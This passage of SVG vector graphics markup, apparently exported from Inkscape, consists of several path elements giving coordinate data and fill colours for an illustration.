         d="m 32.1,97.9 -0.5,0.9 c -0.3,0.6 -0.7,1.5 -1.2,2.6 -0.5,1.4 -0.9,2.8 -1.3,4.3 -0.4,1.9 -0.7,3.8 -0.8,5.7 -0.3,4.8 0.2,9.7 1.5,14.3 0.7,2.6 1.6,5.2 2.7,7.7 1.1,2.6 2.4,5.1 3.8,7.5 2.8,4.8 5.9,9.4 9.3,13.8 l 8.8,11.6 c 2.6,3.4 4.5,6.4 5.9,8.5 1.4,2.1 2,3.3 2,3.3 0,0 -0.8,-1.2 -2.2,-3.3 -1.4,-2.1 -3.5,-4.9 -6.1,-8.3 -2.6,-3.4 -5.8,-7.2 -9,-11.5 -3.4,-4.4 -6.6,-9 -9.4,-13.8 -2.8,-4.8 -5,-10 -6.5,-15.5 -1.2,-4.7 -1.7,-9.7 -1.3,-14.6 0.3,-3.4 1.1,-6.8 2.4,-10 0.5,-1.1 0.9,-2 1.3,-2.6 l 0.6,-0.6 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 86.1,91.3 0.7,0.6 c 0.6,0.6 1.2,1.2 1.8,1.9 1.9,2.4 3.3,5.2 4.1,8.2 1.1,4.2 1.3,8.6 0.8,12.9 -0.3,2.4 -0.7,4.8 -1.2,7.2 -0.5,2.4 -1.1,4.9 -1.7,7.3 -1.3,4.9 -2.7,9.7 -4.2,14.2 -1.5,4.5 -3.1,8.6 -4.5,12.1 -1.4,3.5 -2.7,6.3 -3.6,8.3 l -1.5,3.1 1.2,-3.1 c 0.8,-2 2,-5 3.3,-8.5 1.3,-3.5 2.8,-7.7 4.2,-12.2 1.4,-4.5 2.8,-9.3 4.1,-14.2 1.3,-4.7 2.3,-9.6 3,-14.4 0.3,-2.2 0.4,-4.5 0.4,-6.7 -0.1,-2 -0.3,-4 -0.8,-6 -0.7,-3 -2,-5.7 -3.8,-8.2 -0.5,-0.7 -1.1,-1.3 -1.7,-1.9 l -0.6,-0.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 62.3,118.4 1,2.7 c 0.3,0.9 0.7,1.9 1,3.2 0.3,1.2 0.8,2.6 1.2,4.1 0.4,1.5 0.8,3.2 1.3,5 0.5,1.8 0.8,3.6 1.2,5.6 0.4,2 0.7,4 1,6 0.3,2 0.6,4.1 0.8,6.3 0.2,2.2 0.4,4.2 0.5,6.3 0.1,2.1 0.2,4.1 0.2,6.1 0,2 0,3.9 -0.1,5.7 -0.1,1.8 -0.1,3.5 -0.3,5.1 -0.2,1.6 -0.2,3 -0.4,4.3 -0.2,1.3 -0.2,2.4 -0.4,3.3 l -0.3,2.9 0.2,-2.9 c 0.1,-0.9 0.2,-2 0.2,-3.3 0,-1.3 0.2,-2.7 0.2,-4.3 0,-1.6 0.1,-3.3 0.1,-5.1 0,-1.8 0,-3.7 -0.1,-5.7 -0.1,-2 -0.1,-4 -0.3,-6.1 -0.2,-2.1 -0.3,-4.2 -0.5,-6.3 -0.2,-2.1 -0.4,-4.2 -0.7,-6.2 -0.3,-2 -0.6,-4.1 -0.9,-6 -0.3,-1.9 -0.7,-3.8 -1.1,-5.6 -0.4,-1.8 -0.7,-3.4 -1.1,-5 -0.4,-1.6 -0.7,-2.9 -1.1,-4.2 C 63.5,123 63.3,122 63,121.1 l -0.7,-2.7 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 100.6,28 c 0.3,-0.4 0.6,-0.9 0.7,-1.5 0.3,-1 0.1,-2 -0.3,-2.9 -1,-1.9 -3.3,-2.7 -5.2,-1.8 l -0.1,0.1 0,-0.1 c -0.2,-2.8 -2.6,-5 -5.4,-4.8 -1.4,0.1 -2.6,0.7 -3.5,1.7 l -0.1,0.1 0,-0.1 L 86.3,17.9 85.8,17 85.2,16.3 84.5,15.7 83.8,15.2 83,14.7 82.2,14.3 81.3,14 l -0.9,-0.2 -0.9,-0.1 -0.9,0 -0.9,0.1 -0.8,0.2 -0.9,0.3 -0.8,0.4 -0.7,0.5 -0.1,0.1 0,-0.1 c -0.1,-1 -0.6,-1.9 -1.2,-2.7 -0.3,-0.4 -0.7,-0.7 -1.1,-1 C 71.9,11.4 71.7,11.2 71.5,11.1 71.2,11 71,11 70.7,10.9 70.5,10.8 70.2,10.8 70,10.8 c -0.2,0 -0.5,0 -0.7,-0.1 -0.5,0 -1,0.1 -1.4,0.2 -1,0.3 -1.8,0.8 -2.5,1.5 l -0.1,0.1 -0.1,-0.1 -0.6,-0.5 -0.7,-0.4 -0.7,-0.4 -0.7,-0.3 -0.8,-0.3 -0.8,-0.2 -0.8,-0.1 -0.8,-0.2 -0.8,0 -0.8,0 -0.8,0.1 -0.8,0.2 -0.8,0.2 -0.8,0.3 -0.7,0.4 -0.7,0.4 -0.1,0.1 -0.1,-0.1 C 52.4,10.8 51.6,10.2 50.8,9.9 50.4,9.7 49.9,9.6 49.5,9.6 c -0.2,0 -0.5,0 -0.7,0 -0.2,0 -0.5,0 -0.7,0.1 -0.2,0 -0.4,0.1 -0.7,0.2 -0.2,0.1 -0.4,0.2 -0.6,0.3 -0.4,0.2 -0.8,0.5 -1.1,0.9 -0.7,0.7 -1.1,1.5 -1.3,2.4 l 0,0.2 L 44.2,13.5 43.7,13 43,12.5 42.3,12.1 41.6,11.8 41,11.6 l -0.7,-0.1 -0.7,-0.1 -0.8,0 -0.8,0.1 -0.7,0.1 -0.7,0.2 -0.7,0.3 -0.7,0.4 -0.6,0.5 -0.5,0.5 -0.5,0.6 0,0.1 -0.1,0 -0.6,-0.4 -0.6,-0.3 -0.6,-0.2 -0.7,-0.3 -0.7,-0.1 -0.7,0 -0.7,0.1 -0.7,0.1 -0.7,0.2 -0.6,0.3 -0.6,0.3 -0.6,0.4 -0.5,0.5 -0.5,0.5 -0.4,0.6 -0.3,0.6 0,0 0,0 C 23.8,16.4 23.6,16.3 23.4,16.2 23.2,16 23,16 22.8,15.9 21.9,15.7 21,15.8 20.2,16.2 c -0.2,0.1 -0.4,0.2 -0.6,0.4 -0.3,0.3 -0.5,0.6 -0.8,0.9 -0.2,0.3 -0.4,0.6 -0.6,0.9 -0.3,0.4 -0.4,0.9 -0.4,1.5 0.1,0.5 0.4,1 0.8,1.2 0.3,0.2 0.6,0.4 1,0.5 l 0,0.1 c -0.4,-0.1 -0.7,-0.3 -1.1,-0.5 -0.5,-0.3 -0.8,-0.7 -0.8,-1.3 0,-0.5 0.1,-1 0.4,-1.5 0.2,-0.4 0.5,-0.9 0.9,-1.3 0.1,-0.2 0.3,-0.3 0.5,-0.5 0.2,-0.1 0.3,-0.3 0.5,-0.4 0.8,-0.4 1.8,-0.6 2.7,-0.4 0.2,0.1 0.4,0.1 0.7,0.2 0.2,0.1 0.4,0.2 0.6,0.3 l -0.1,0 0.3,-0.6 0.4,-0.6 0.5,-0.5 0.5,-0.5 0.6,-0.4 0.6,-0.3 0.6,-0.3 0.7,-0.2 0.7,-0.1 0.7,-0.1 0.7,0 0.7,0 0.7,0.2 0.7,0.2 0.7,0.3 0.6,0.4 -0.1,0 0.5,-0.6 0.6,-0.5 0.6,-0.5 0.6,-0.4 0.7,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0.1 0.7,0.1 0.7,0.2 0.7,0.3 0.7,0.4 0.6,0.5 0.6,0.5 -0.2,0.1 c 0.2,-1 0.6,-1.9 1.3,-2.6 0.3,-0.4 0.7,-0.7 1.2,-0.9 0.2,-0.1 0.4,-0.2 0.7,-0.3 0.2,-0.1 0.5,-0.2 0.7,-0.2 0.2,0 0.5,-0.1 0.7,-0.1 0.2,0 0.5,0 0.7,0 0.5,0 1,0.2 1.4,0.4 0.9,0.4 1.7,1 2.3,1.8 l -0.2,0 0.7,-0.4 0.8,-0.4 0.8,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0 0.8,0.1 0.8,0.2 0.8,0.2 0.8,0.3 0.8,0.3 0.7,0.4 0.7,0.5 0.6,0.5 -0.2,0 c 0.7,-0.8 1.6,-1.3 2.6,-1.6 0.5,-0.1 1,-0.2 1.5,-0.2 0.3,0 0.5,0 0.8,0.1 0.3,0 0.5,0.1 0.8,0.2 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.2 0.7,0.4 0.4,0.3 0.8,0.6 1.1,1 0.7,0.8 1.1,1.7 1.2,2.8 l -0.1,-0.1 0.8,-0.5 0.8,-0.4 0.9,-0.3 0.9,-0.2 0.9,-0.1 0.9,0 0.9,0.1 0.9,0.2 0.9,0.3 0.8,0.4 0.8,0.5 0.7,0.5 0.7,0.6 0.6,0.7 0.5,0.8 0.4,0.8 -0.1,0 c 1.4,-1.6 3.7,-2.1 5.7,-1.5 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.3 0.7,0.4 0.4,0.3 0.8,0.7 1.1,1.1 0.6,0.8 1,1.8 1.1,2.9 l -0.1,-0.1 c 2,-0.9 4.4,-0.1 5.5,1.9 0.5,1 0.6,2.1 0.4,3.1 -0.2,0.7 -0.5,1.3 -1,1.8"
         id="path37"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st0"
         d="M 29,37.5 C 27.7,33.8 25.3,28.3 23,25.1 21.8,23.7 20.6,22.3 19.3,21 c 4.5,-3.8 13.5,-4.7 19.2,-5.8 14.2,-2.7 28.9,-2.1 42.8,1.8 2.1,0.6 19.8,5.9 19.6,8.1 -1.1,11 -6.3,21.4 -15.7,27.3 -2.9,1.8 -5,3.3 -7.7,5.3 -2.8,1.9 -4.8,4.8 -5.5,8.1 -0.9,5.2 0.8,10.6 4.6,14.3 l 11,11.3 c -12,3.3 -21.1,12.9 -23.9,25 C 57,105 44.8,97.9 31.6,97.6 36.7,94.2 39.3,88 39.8,81.9 40.3,75.8 38.8,69.7 37.3,63.8 34.8,55 32.1,46.2 29,37.5 Z m 8,60.8 0.9,0.1 C 48.7,75.2 33.5,37 23,18.8 l -0.8,0.4 C 32.7,37.4 48.1,75.3 37,98.3 m 18.1,8.2 C 54.8,102.9 54.5,98.1 54.3,93.8 54.1,89.5 53.9,85 53.6,81.4 52.8,73.2 52,64.8 53.2,56.6 c 0.5,-3.5 1.3,-7 2.2,-10.4 0.9,-3.4 1.6,-6.7 2.1,-10.2 1,-6.5 -2.8,-17.5 -13.2,-21.8 l -1.6,0.2 c 10.8,3.9 15,15 14,21.5 -0.5,3.4 -1.3,6.8 -2.1,10.1 -0.8,3.3 -1.7,6.9 -2.2,10.5 -1.2,8.3 -0.4,16.8 0.4,25 0.3,3.6 0.5,8 0.7,12.3 0.2,3.9 0.4,8.6 0.7,12 m 41.4,-84 C 98.2,25.9 94,36.6 91.2,40.5 88.4,44.4 84,46.9 80.5,49 l -0.1,0.1 c -4,2.4 -8.1,4.8 -10.9,8.5 -4.2,5.4 -5.4,13.3 -3.1,20.7 1.9,6.2 6.2,12.1 12.4,17.2 l 0.7,-0.4 C 73.3,90 69,84 67.1,78 64.8,70.9 66,63.2 70,58 c 2.8,-3.6 6.8,-6 10.7,-8.3 l 0.1,-0.1 c 3.6,-2.1 8,-4.8 10.9,-8.7 2.6,-3.5 6.9,-14.2 4.8,-18.7 l -0.9,-0.4 z m -40.8,24.7 0,0 1.6,0.5 c 1,0.3 2.5,0.8 4.3,1.5 2.2,0.9 4.4,1.9 6.4,3.1 1.2,0.7 2.4,1.5 3.7,2.3 l 1,0.7 0.3,0.2 c 0.1,0 0.1,0.1 0.2,0.2 0.1,0.1 0.1,0.2 0,0.3 0,0 0,0 -0.1,0 -0.1,0 -0.1,0 -0.2,0 l -0.3,0 -0.6,-0.1 -1.3,-0.2 c -3.4,-0.5 -7,-1 -10.9,-1.5 l -3,-0.4 -1.5,-0.2 -0.8,-0.1 c -0.2,0 -0.3,0.1 -0.5,0.2 -0.1,0.1 -0.1,0.3 -0.1,0.5 0.1,0.1 0.2,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 c 1,0.4 2,0.7 3,1.1 2,0.8 4,1.6 5.9,2.6 1,0.5 2,1 2.9,1.6 0.1,0 0.2,0.1 0.3,0.3 0,0.1 0,0.2 -0.1,0.3 -0.1,0.1 -0.2,0.1 -0.4,0.1 l -0.4,0 -1.7,0 -6.7,0.2 -3.4,0.1 -1.7,0 -0.9,0 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 0,0.4 0.1,0.5 0.1,0.1 0.3,0.2 0.4,0.2 l 0.4,0.2 0.8,0.2 c 0.5,0.2 1.1,0.3 1.6,0.5 1.1,0.3 2.1,0.7 3.2,1.1 2.1,0.8 4.1,1.7 6.1,2.8 0.2,0.1 0.5,0.3 0.7,0.4 0.3,-0.2 0.3,-0.1 0.3,0 0,0.1 -0.1,0.1 -0.2,0.1 l -1.6,0.4 -3.2,0.6 -6.3,1.4 -1.5,0.3 -0.8,0.2 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 -0.1,0.4 0,0.6 0.1,0.1 0.3,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 5.7,1.9 2.7,0.9 1.3,0.4 0.7,0.2 c 0.2,0 0.3,0.1 0.5,0.2 0,0.1 0,0.2 -0.2,0.3 l -0.7,0.2 -1.3,0.3 -2.5,0.7 -4.7,1.3 -2.2,0.6 c -0.2,0 -0.4,0.1 -0.5,0.2 -0.2,0.1 -0.3,0.4 -0.1,0.6 0,0 0,0 0,0 0.1,0.2 0.3,0.3 0.6,0.3 l 0.5,0 7.2,0.2 6.2,0.2 0,0 0,0 L 62,80.5 54.6,80 c -0.3,0.1 -0.6,0 -0.9,-0.2 -0.1,-0.1 0,-0.2 0.1,-0.3 0,0 0,0 0,0 0.2,-0.1 0.3,-0.1 0.5,-0.1 l 2.2,-0.6 4.7,-1.2 2.5,-0.6 1.3,-0.3 0.7,-0.2 c 0.2,0 0.3,-0.1 0.4,-0.3 0.1,-0.2 0.1,-0.3 0,-0.5 C 66,75.6 65.9,75.5 65.8,75.4 L 65.5,75.3 64.8,75.1 63.5,74.7 60.8,73.8 55,71.9 53.5,71.4 52.8,71.1 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.2 0.2,-0.3 l 0.8,-0.2 1.5,-0.3 6.3,-1.4 3.3,-0.7 1.6,-0.4 c 0.2,0 0.4,-0.2 0.4,-0.4 0.1,-0.2 0,-0.4 -0.2,-0.6 -0.3,-0.2 -0.5,-0.3 -0.8,-0.4 -2,-1 -4.1,-1.9 -6.2,-2.7 C 58,63 57,62.6 55.9,62.3 55.4,62.1 54.8,62 54.3,61.8 l -0.8,-0.2 -0.4,-0.1 c -0.1,0 -0.2,-0.1 -0.3,-0.1 -0.1,-0.1 -0.1,-0.3 0,-0.4 0.1,-0.1 0.1,-0.1 0.2,-0.1 l 0.8,0 1.7,0 3.4,-0.1 6.7,-0.2 1.7,0 0.4,0 c 0.2,0 0.3,0 0.4,-0.1 0.1,-0.1 0.2,-0.3 0.2,-0.4 0,-0.2 -0.1,-0.3 -0.3,-0.4 -0.9,-0.6 -1.9,-1.1 -2.9,-1.6 -2,-1 -3.9,-1.8 -5.9,-2.7 -1,-0.4 -2,-0.8 -2.9,-1.2 l -1.5,-0.5 -0.7,-0.3 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.3 0.1,-0.3 0,0 0.1,0 0.2,0 l 0.7,0.1 1.5,0.2 2.9,0.4 c 3.9,0.5 7.5,1 10.9,1.5 l 1.3,0.2 0.6,0.1 0.3,0 c 0.1,0 0.3,0 0.4,-0.1 0.2,-0.1 0.3,-0.4 0.2,-0.6 0,0 0,-0.1 -0.1,-0.1 -0.1,-0.1 -0.2,-0.2 -0.3,-0.2 L 72,54.4 71,53.8 C 69.7,53 68.4,52.2 67.2,51.5 65.1,50.3 63,49.3 60.7,48.4 58.8,47.7 57.3,47.3 56.3,47 l -1.5,-0.5 0,0 0,0 z m 21.4,5.2 0,0 -1.5,0 c -1,0 -2.3,0 -4.1,0 -4.9,-0.1 -9.8,-0.6 -14.7,-1.4 L 54.8,50.1 54.2,50 c 0,0 -0.1,0 -0.1,0 -0.1,0 -0.1,0.1 -0.1,0.1 0,0.1 0,0.2 0.1,0.2 l 0.1,0 0.3,0.1 c 0.7,0.3 1.5,0.6 2.2,0.9 1.5,0.7 3.1,1.4 4.5,2.3 1.6,0.9 3.1,1.9 4.5,2.9 0.8,0.5 1.5,1.1 2.2,1.7 l 0.6,0.4 0.1,0.1 0,0 c 0,0 0,0 0,-0.1 0,0 0.1,0 0,0 l -0.3,0 -1.3,0.1 C 63.2,58.4 59.2,58.3 55.2,58.3 l -3,0 c 0,0 -0.1,0 -0.1,0 0,0 0,0.1 0,0.1 0,0 0,0.1 0.1,0.1 l 0,0 0.2,0 0.4,0.1 0.7,0.2 1.5,0.5 c 1.9,0.6 3.9,1.2 5.8,1.9 1.9,0.7 3.8,1.4 5.7,2.1 l 0.2,0.1 0.1,0 c 0,0 -0.1,-0.1 0,-0.1 0,0 0,0 0,0 l 0,0 0,0 -0.1,0 -0.2,0.1 -0.7,0.2 -1.4,0.4 c -1,0.3 -1.9,0.5 -2.9,0.7 -2,0.4 -3.9,0.8 -5.8,1 -1,0.1 -1.9,0.2 -2.9,0.3 l -0.7,0 0,0 c 0,0 -0.1,0 -0.1,0 -0.1,0.1 -0.1,0.2 -0.1,0.3 0,0 0,0 0.1,0.1 l 0.2,0.1 0.3,0.2 1.3,0.6 9.7,4.9 1.2,0.6 0.6,0.3 0.3,0.2 0.1,0.1 c -0.1,-0.1 -0.1,-0.1 0,-0.2 0,0 0,0 0,0 0.1,-0.1 0,0 0,0 l -2.5,0.6 -4.6,1.1 -4.3,1 -1,0.2 -0.3,0.1 -0.1,0 c -0.1,0 -0.1,0.1 -0.1,0.2 0,0.1 0.1,0.1 0.1,0.1 l 0.5,0.2 c 0.6,0.3 1.1,0.5 1.7,0.7 2.1,0.6 4.2,1 6.3,1.1 1.8,0.1 3.2,0.3 4.1,0.4 0.9,0.1 1.4,0.2 1.4,0.2 l 0,0 0,0 c 0,0 -0.5,-0.1 -1.4,-0.3 -0.9,-0.2 -2.3,-0.3 -4.1,-0.5 -2.1,-0.1 -4.2,-0.5 -6.3,-1.2 -0.6,-0.2 -1.2,-0.4 -1.8,-0.7 l -0.5,-0.2 c 0,0 0.1,0.1 0,0.1 0,0 0,0 0,0 L 53,76 l 0.3,-0.1 1,-0.2 4.3,-0.9 4.7,-1 2.4,-0.5 c 0.1,0 0.1,0 0.2,-0.1 0.1,-0.1 0.1,-0.2 0,-0.3 0,0 0,0 0,0 L 65.7,72.8 65.4,72.7 64.8,72.4 63.6,71.8 53.6,67 52.3,66.4 52,66.2 51.9,66.1 c 0.1,0 0.1,0.1 0,0.2 0,0 0,0 0,0 -0.1,0 0,0 0,0 l 0,0 0.7,0 c 1,-0.1 1.9,-0.2 2.9,-0.3 2,-0.2 3.9,-0.6 5.9,-1 1,-0.2 2,-0.5 2.9,-0.8 l 1.5,-0.4 0.7,-0.2 0.2,-0.1 0.1,0 0,0 c 0,0 0.1,0 0.1,0 0.1,-0.1 0.1,-0.2 0,-0.3 0,0 0,0 0,0 l -0.1,0 L 66.6,63 C 64.7,62.3 62.8,61.6 60.9,60.9 59,60.2 57,59.7 55,59.1 l -1.5,-0.4 -0.7,-0.2 -0.4,-0.1 -0.2,0 0,0 0,0 0,0 3,0 c 4,0 8,0.2 11.8,0.5 l 1.4,0.1 0.3,0 c 0.1,0 0.2,0 0.2,-0.1 0,0 0,-0.1 0,-0.2 l 0,0 -0.1,-0.1 -0.6,-0.4 c -0.8,-0.6 -1.6,-1.2 -2.3,-1.7 -1.5,-1.1 -3,-2.1 -4.5,-3 -1.5,-0.9 -3,-1.6 -4.5,-2.3 -0.8,-0.3 -1.5,-0.6 -2.3,-0.9 l -0.3,-0.1 -0.1,0 c 0,0 0.1,0.1 0,0.1 0,0 0,0.1 -0.1,0.1 l -0.1,0 0.6,0.1 1.1,0.2 c 4.9,0.8 9.8,1.2 14.7,1.3 1.8,0 3.2,0 4.1,-0.1 l 1.7,-0.2 0,0 z m -11.6,39.4 0,0 0.2,1 0,0 0,0 0.7,-0.1 0.1,0 0,0 C 63.7,90.4 62.7,88.1 62.7,85.7 62.9,84.5 62.8,83.3 62.6,82 62.4,81.4 62,80.9 61.5,80.4 61,80 60.5,79.7 59.9,79.4 l -1.7,-0.8 c -0.6,-0.3 -1.1,-0.5 -1.7,-0.7 -0.6,-0.2 -1.3,-0.2 -1.9,0 -0.3,0.1 -0.6,0.3 -0.8,0.5 -0.2,0.2 -0.4,0.5 -0.5,0.8 -0.4,1.2 -0.1,2.6 0.8,3.5 0.4,0.5 0.9,0.9 1.4,1.2 0.3,0.2 0.5,0.3 0.8,0.5 0.2,0.2 0.6,0.3 0.9,0.3 0.6,-0.2 1.1,-0.6 1.6,-1 0.5,-0.4 0.9,-0.8 1.3,-1.3 0.7,-1 1.4,-2 1.8,-3.2 0.3,-0.5 0.7,-1 1.2,-1.4 0.5,-0.4 1,-0.6 1.6,-0.7 1.2,-0.2 2.4,0 3.4,0.6 0.5,0.3 0.9,0.7 1.3,1.2 0.3,0.5 0.5,1 0.6,1.6 0.1,0.6 -0.1,1.1 -0.5,1.5 -0.4,0.4 -1,0.6 -1.5,0.6 -1.2,-0.1 -2.3,-0.5 -3.3,-1.1 l -3.3,-1.6 -0.4,-0.2 0.1,0.4 c 0.4,1.3 0.6,2.7 0.5,4.1 0,0.7 -0.2,1.3 -0.3,2 -0.2,0.7 -0.4,1.3 -0.7,1.9 -0.3,0.6 -0.5,1.3 -0.6,2 0,0.4 0,0.7 0.1,1.1 0.1,0.3 0.2,0.7 0.4,1 0.3,0.6 0.8,1.2 1.3,1.7 0.5,0.5 1,1 1.5,1.4 l 0,0 0,0 c -1.1,-0.8 -2,-1.9 -2.7,-3.1 -0.1,-0.3 -0.3,-0.7 -0.3,-1 0,-0.3 0,-0.7 0,-1 0.1,-0.7 0.3,-1.4 0.6,-2 0.3,-0.6 0.6,-1.3 0.8,-2 0.2,-0.7 0.3,-1.4 0.4,-2.1 0.1,-1.4 0,-2.8 -0.5,-4.2 L 61,80.4 64.3,82 c 1.1,0.7 2.3,1.1 3.5,1.2 0.7,0 1.3,-0.3 1.8,-0.7 0.5,-0.5 0.7,-1.1 0.6,-1.8 -0.2,-1.3 -0.9,-2.4 -2.1,-3 -1.1,-0.6 -2.4,-0.9 -3.6,-0.6 -0.6,0.1 -1.2,0.4 -1.7,0.8 -0.5,0.4 -0.9,0.9 -1.2,1.5 -0.4,1.1 -1,2.2 -1.8,3.2 -0.4,0.4 -0.8,0.9 -1.3,1.3 -0.4,0.4 -0.9,0.7 -1.5,0.9 -0.3,0 -0.6,-0.1 -0.8,-0.3 -0.3,-0.2 -0.5,-0.3 -0.8,-0.5 -0.5,-0.3 -1,-0.7 -1.4,-1.2 -0.8,-0.9 -1.1,-2.1 -0.8,-3.3 0.2,-0.5 0.7,-1 1.2,-1.2 0.6,-0.2 1.2,-0.2 1.7,0 1.1,0.4 2.3,0.9 3.3,1.4 0.5,0.3 1,0.6 1.5,1 0.4,0.4 0.8,0.9 1,1.4 0.2,1.2 0.3,2.4 0.2,3.6 0,2.5 1.2,4.9 3.1,6.4 l 0,-0.1 -0.7,0.1 0,0 0.1,-1 0,0 0,0 z"
         id="path39"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st1"
         d="m 83.8,87.6 c 0.8,0.2 1.5,0.6 2.1,1 1,0.8 1.8,1.9 2,3.2 0.1,0.6 0,1.3 -0.2,1.9 -0.3,0.6 -0.8,1.1 -1.4,1.4 -0.6,0.3 -1.2,0.5 -1.9,0.4 -0.3,-0.1 -0.6,-0.1 -0.9,-0.1 -0.3,0.1 -0.5,0.3 -0.6,0.5 0,0.1 -0.1,0.3 -0.1,0.4 0,0.2 0,0.3 -0.1,0.5 -0.1,0.3 -0.4,0.6 -0.7,0.7 L 80.2,98 76.6,99 75,99.4 c -0.3,0.1 -0.5,0.3 -0.5,0.6 0,0.3 0,0.6 0.1,0.9 0.1,1.3 -0.1,2.5 -0.8,3.6 -0.3,0.5 -0.7,1 -1.2,1.4 -0.3,0.1 -0.5,0.3 -0.6,0.6 -0.1,0.3 -0.1,0.6 0,0.9 0,1.3 -0.5,2.5 -1.5,3.3 -0.2,0.2 -0.5,0.4 -0.8,0.5 -0.3,0.1 -0.5,0.3 -0.6,0.5 -0.1,0.3 -0.1,0.6 0.1,0.8 0.2,0.2 0.4,0.5 0.5,0.8 0.1,0.3 0,0.7 -0.3,0.9 -0.2,0.2 -0.6,0.4 -0.9,0.3 l -1.8,-0.1 -0.9,0 c -0.3,0 -0.5,0.1 -0.7,0.3 -0.1,0.2 -0.2,0.5 -0.3,0.8 l -0.2,0.8 -0.2,0.8 c 0,0.3 -0.2,0.6 -0.3,0.8 -0.3,0.5 -0.9,0.6 -1.4,0.3 -0.1,-0.1 -0.2,-0.2 -0.3,-0.3 l -0.9,-1.4 -0.5,-0.7 c -0.1,-0.2 -0.3,-0.4 -0.5,-0.6 -0.2,-0.1 -0.5,-0.1 -0.7,0 -0.2,0.2 -0.4,0.3 -0.6,0.5 l -1.3,1.1 c -0.2,0.2 -0.5,0.4 -0.8,0.3 -0.3,0 -0.6,-0.2 -0.8,-0.4 -0.3,-0.5 -0.5,-0.9 -0.8,-1.4 l -1.5,-2.7 -0.4,-0.7 c -0.1,-0.2 -0.3,-0.3 -0.5,-0.4 -0.2,-0.1 -0.4,0 -0.6,0.1 -0.1,0.1 -0.2,0.1 -0.2,0.2 -0.1,0.1 -0.2,0.2 -0.3,0.3 -0.5,0.3 -1.2,0 -1.5,-0.5 0,0 0,0 0,0 l -0.7,-1.3 -1.4,-2.5 -1.3,-2.4 c -0.1,-0.2 -0.2,-0.4 -0.3,-0.5 -0.1,-0.1 -0.3,-0.2 -0.5,-0.2 -0.2,0 -0.4,0.1 -0.5,0.2 -0.1,0.1 -0.2,0.3 -0.3,0.5 -0.2,0.4 -0.3,0.8 -0.5,1.2 -0.3,0.4 -0.8,0.5 -1.2,0.4 -0.2,-0.1 -0.4,-0.2 -0.5,-0.4 l -0.4,-0.5 -0.7,-0.9 -1.4,-1.7 -0.7,-0.8 c -0.2,-0.3 -0.4,-0.5 -0.7,-0.7 -0.7,-0.2 -1.1,0.4 -1.5,0.8 l -1.3,1.1 c -0.2,0.2 -0.4,0.4 -0.6,0.5 -0.5,0.2 -1,0 -1.3,-0.5 l -0.3,-0.6 -0.8,-2 -0.7,-1.7 c -0.1,-0.3 -0.4,-0.5 -0.8,-0.5 -0.3,0 -0.5,0.1 -0.7,0.2 l -0.9,0.4 c -0.5,0.2 -1.1,-0.1 -1.3,-0.6 0,-0.1 -0.1,-0.2 -0.1,-0.3 0,-0.2 0.1,-0.5 0.1,-0.7 0.2,-0.5 0.4,-1 0.7,-1.4 0.7,-1 1.6,-1.8 2.7,-2.4 1,-0.5 2,-0.8 3.1,-1.1 l 0,0.2 c -1,0.2 -2,0.5 -3,1 -1.1,0.5 -2.1,1.3 -2.8,2.3 -0.3,0.4 -0.5,0.9 -0.6,1.4 -0.1,0.2 -0.1,0.4 -0.1,0.7 0,0.2 0.1,0.4 0.2,0.6 0.2,0.3 0.7,0.4 1,0.2 l 0.9,-0.4 c 0.2,-0.1 0.5,-0.2 0.8,-0.2 0.2,0 0.4,0.1 0.5,0.2 0.1,0.1 0.2,0.2 0.3,0.4 l 0.7,1.6 0.8,2 c 0.1,0.4 0.4,0.8 0.7,1.1 0.2,0.1 0.5,0.1 0.7,0 0.2,-0.1 0.4,-0.3 0.6,-0.5 l 1.3,-1.1 0.7,-0.6 c 0.4,-0.4 1,-0.3 1.4,0.1 l 0.3,0.4 0.7,0.8 1.4,1.7 0.8,0.9 c 0.2,0.3 0.5,0.6 0.8,0.8 0.4,0.2 0.8,0 1,-0.3 0.2,-0.3 0.3,-0.8 0.5,-1.1 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.2,-0.2 0.4,-0.3 0.7,-0.3 0.2,0 0.5,0.1 0.7,0.2 0.2,0.2 0.3,0.4 0.4,0.6 l 1.3,2.4 1.4,2.5 c 0.5,0.7 0.8,2.1 1.8,1.7 0.1,0 0.2,-0.1 0.2,-0.2 0.1,-0.1 0.2,-0.2 0.3,-0.3 0.3,-0.2 0.6,-0.2 0.9,-0.1 0.3,0.1 0.5,0.3 0.7,0.6 l 0.4,0.7 1.5,2.8 c 0.3,0.5 0.5,1 0.8,1.4 0.3,0.3 0.8,0.4 1.1,0.1 0,0 0.1,-0.1 0.1,-0.1 l 1.3,-1.1 c 0.2,-0.2 0.4,-0.4 0.7,-0.5 0.3,-0.1 0.6,-0.1 0.9,0 0.3,0.1 0.5,0.4 0.6,0.7 l 0.4,0.7 0.9,1.4 c 0.3,0.4 0.8,0.4 1.1,0.2 0.1,0 0.1,-0.1 0.2,-0.2 0.1,-0.2 0.2,-0.5 0.3,-0.8 l 0.2,-0.8 0.2,-0.8 c 0.1,-0.3 0.2,-0.6 0.3,-0.9 0.2,-0.3 0.5,-0.4 0.8,-0.4 l 0.9,0 1.8,0.1 c 0.5,0.1 0.9,-0.2 1,-0.7 0,-0.1 0,-0.2 0,-0.3 -0.1,-0.3 -0.3,-0.5 -0.4,-0.8 -0.2,-0.3 -0.2,-0.6 -0.1,-0.9 0.1,-0.2 0.2,-0.3 0.3,-0.4 0.1,-0.1 0.3,-0.2 0.4,-0.2 0.3,-0.1 0.5,-0.3 0.7,-0.5 1,-0.8 1.5,-1.9 1.4,-3.1 